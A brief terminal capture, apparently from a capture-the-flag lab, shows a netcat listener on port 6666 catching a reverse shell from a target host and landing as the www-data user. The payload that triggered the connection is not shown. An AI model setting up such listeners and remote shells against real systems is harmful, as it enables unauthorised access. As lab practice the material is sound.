 (root㉿lantana)-[~/Downloads]
# nc -v -n -l -p 6666
listening on [any] 6666 ...
connect to [10.9.179.243] from (UNKNOWN) [10.10.8.98] 37740
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
08:01:20 up 4 min,  0 users,  load average: 2.41, 2.43, 1.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$